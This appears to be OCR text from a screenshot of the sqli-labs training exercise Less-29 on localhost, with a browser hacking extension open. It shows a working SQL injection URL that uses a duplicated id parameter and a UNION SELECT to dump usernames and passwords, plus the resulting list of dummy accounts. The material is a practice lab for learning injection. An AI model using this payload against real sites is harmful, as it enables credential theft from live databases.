 Welcome Dhakkan
Your Login name:DumbDumb:,AngelinaI-kill-
you:,Dummy456:,securecrappy:,stupidstupidity:,supermangenious:,batmanmob!le:,adminadmin:,admin1admin1:,admin2a
-- k123:
Your Password:3
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
http://127.0.0.1/sqli-labs-master/Less-29/login.php?id=1&id=0' unIon select 1,group_concat(username,password,0x3a),3 from users where '1'='1
Split URL